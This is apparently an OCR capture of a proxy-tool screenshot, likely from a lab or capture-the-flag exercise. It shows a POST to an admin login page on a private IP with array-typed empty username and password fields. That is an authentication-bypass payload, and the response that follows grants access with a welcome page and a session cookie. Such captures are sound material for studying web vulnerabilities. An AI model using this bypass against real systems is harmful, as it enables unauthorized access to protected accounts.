 1 POST /admin/index.php?login=1 HTTP/1.1
2 Host: 192.168.2.15
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://192.168.2.15
0 Connection: close
1 Referer: http://192.168.2.15/admin/index.php
2 Upgrade-Insecure-Requests: 1
3
4 username[]=%22%22&password[]=%22%22
""
Press 'F2' for focus
1 HTTP/1.1 200 OK
2 Date: Thu, 08 Sep 2022 13:40:27 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh;
expires=Fri, 08-Sep-2023 13:40:27 GMT; Max-Age=31536000
5 Vary: Accept-Encoding
6 Content-Length: 91
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
</head>
12 <body>
13
14 Welcome! </br>
Go to the <a href="dashboard.php">
dashboard
</a>